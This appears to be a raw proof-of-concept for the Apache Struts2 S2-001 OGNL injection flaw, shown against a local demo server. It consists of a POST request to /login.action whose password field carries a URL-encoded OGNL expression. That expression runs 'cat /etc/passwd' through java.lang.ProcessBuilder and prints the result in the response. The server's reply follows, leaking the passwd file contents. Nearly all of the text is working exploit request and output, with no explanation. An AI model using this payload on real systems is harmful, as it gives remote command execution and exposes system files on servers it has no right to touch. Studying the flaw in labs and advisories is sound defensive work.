 POST /login.action HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8080/login.action
Cookie: JSESSIONID=741D032590210BA8ADB063EDA1E6B040
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 608

username=111&password=222%25%7B%23a%3D%28new%20java.lang.ProcessBuilder%28new%20java.lang.String
%5B%5D%7B%22cat%22%2C%22%2fetc%2fpasswd%22%7D%29%29.redirectErrorStream%28true%29.start%28%2
9%2C%23b%3D%23a.getInputStream%28%29%2C%23c%3Dnew%20java.io.InputStreamReader%28%23b%29%2C
%23d%3Dnew%20java.io.BufferedReader%28%23c%29%2C%23e%3Dnew%20char%5B50000%5D%2C%23d.read%
28%23e%29%2C%23f%3D%23context.get%28%22com.opensymphony.xwork2.dispatcher.HttpServletResponse%2
2%29%2C%23f.getWriter%28%29.println%28new%20java.lang.String%28%23e%29%29%2C%23f.getWriter%28%29.f
lush%28%29%2C%23f.getWriter%28%29.close%28%29%7D

HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Date: Mon, 23 Jul 2018 03:07:38 GMT
Connection: close
Content-Length: 50669

<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>S2-001</title>
</head>
<body>
<h2>S2-001 Demo</h2>
<p>link: <a href="https://struts.apache.org/docs/s2-001.html">https://struts.apache.org/docs/s2-001.html</a></p>

<form id="login" name="login" onsubmit="return true;" action="/login.action" method="post">
<table class="wwFormTable">
<tr>
<td class="tdLabel"><label for="login_username" class="label">username:</label></td>
<td
><input type="text" name="username" value="111" id="login_username"/>
</td>
</tr>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin